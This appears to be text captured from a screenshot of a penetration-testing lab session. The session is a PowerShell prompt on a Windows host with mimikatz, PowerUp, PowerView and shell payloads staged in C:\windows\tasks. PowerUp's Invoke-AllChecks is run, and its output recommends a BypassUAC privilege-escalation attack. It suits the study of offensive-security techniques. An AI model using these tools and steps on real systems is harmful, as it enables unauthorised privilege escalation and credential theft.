 1 2 3 4 5
CPU 1.74% RAM 3.6G Disk 56G IN 0K OUT 0K 192.168.119.139 Friday, 27 January 2023 17:46:35
OFFENSIVE®
security
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 27/01/2023 17:44 1355264 mimikatz.exe
-a---- 27/01/2023 17:46 563259 powerup.ps1
-a---- 27/01/2023 17:44 770279 PowerView.ps1
-a---- 27/01/2023 17:33 7168 shell.exe
-a---- 27/01/2023 17:37 7168 shell_139.exe
PS C:\windows\tasks> import-module .\powerup.ps1
import-module .\powerup.ps1
PS C:\windows\tasks> Invoke-AllChecks
Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...